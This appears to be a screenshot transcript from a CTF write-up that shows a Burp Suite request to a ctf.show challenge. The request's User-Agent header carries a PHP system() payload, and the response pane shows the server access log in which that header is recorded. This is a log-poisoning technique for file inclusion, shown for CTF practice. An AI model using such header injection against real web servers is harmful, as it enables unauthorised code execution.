 1 GET /upload/dream.php HTTP/1.1
2 Host: e8227c48-b5e7-4b76-8ac2-95d85fb4df59.challenge.ctf.show
3 User-Agent: <?php system('ls ../');?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-Site: none
1 Sec-Fetch-User: ?1
2 Priority: u=0, i
3 Te: trailers
4 Connection: close
5
6
Query
Body
Requ
Requ
?
Search...
0 matches
Response
Pretty Raw Hex Render \n
172.12.129.208 - - [23/Sep/2024:13:13:05 +0000] "GET / HTTP/1.1" 200 1687 "https://e8227c48-b5e7-4b76-8ac2-
95d85fb4df59.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - - [23/Sep/2024:13:13:05 +0000] "GET /layui/css/layui.css HTTP/1.1" 200 74303
"https://e8227c48-b5e7-4b76-8ac2-95d85fb4df59.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - - [23/Sep/2024:13:13:05 +0000] "GET
/layui/layui.js HTTP/1.1" 200 7395 "https://e8227c48-b5e7-4b76-8ac2-95d85fb4df59.challenge.ctf.show/" "Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - -
[23/Sep/2024:13:13:05 +0000] "GET /js/jquery-3.2.1.min.js HTTP/1.1" 200 86797 "https://e8227c48-b5e7-4b76-8ac2-
95d85fb4df59.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - - [23/Sep/2024:13:13:05 +0000] "GET /js/layui.js HTTP/1.1" 200 1687
"https://e8227c48-b5e7-4b76-8ac2-95d85fb4df59.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - - [23/Sep/2024:13:13:05 +0000] "GET
/layui/lay/modules/upload.js HTTP/1.1" 200 7466 "https://e8227c48-b5e7-4b76-8ac2-95d85fb4df59.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - -
[23/Sep/2024:13:13:06 +0000] "GET /layui/font/iconfont.woff2?v=256 HTTP/1.1" 200 25964 "https://e8227c48-b5e7-4b76-8ac2-
95d85fb4df59.challenge.ctf.show/layui/css/layui.css" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36" 172.12.129.208 - - [23/Sep/2024:13:13:06 +0000] "GET /js/layui.js HTTP/1.1" 200 1687 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36"
172.12.129.208 - - [23/Sep/2024:13:13:06 +0000] "GET /layui/layui.js HTTP/1.1" 200 7395 "-" "Mozilla/5.0 (Windows NT 10.0; Win64;
CSDN @Dream ZHO